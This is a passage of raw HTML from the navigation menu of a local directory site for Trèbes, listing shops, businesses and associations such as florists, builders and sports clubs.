ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 